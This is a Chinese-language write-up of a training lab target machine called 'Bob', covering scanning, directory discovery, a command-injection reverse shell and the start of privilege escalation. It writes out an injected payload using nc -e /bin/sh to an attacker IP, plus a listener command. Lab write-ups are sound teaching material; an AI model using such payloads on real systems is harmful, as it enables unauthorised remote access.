Bob

网安工作室第三周的靶机。

首先是自己尝试的部分:



拿到靶机还是先arp-scan和namp扫描,得到靶机ip和开放的端口。





然后访问网页。



进去直接可以访问五个页面,大致信息是网站遭受黑客攻击,登录功能暂停,在这里得不到更多信息,于是使用dirb工具扫描。

在robots.txt中发现了以下几个页面。



有用的页面就这两个。





在kali命令行里输入nc -nlvp 1111开启反弹,在浏览器输入payload:w | /bin/nc -e /bin/sh 192.168.80.154(攻击机) 1111。

输入python -c “import pty;pty.spawn(‘/bin/bash’)”。



在根目录找到flag.txt但是打不开,说明要进行提权。



在家目录下发现一个历史密码文件。

但是在尝试后发现并没有可用的信息,于是寻找其他线索。



用ls alR指令列举/home/bob/Documents里的文件,发现note.sh里的藏头诗。

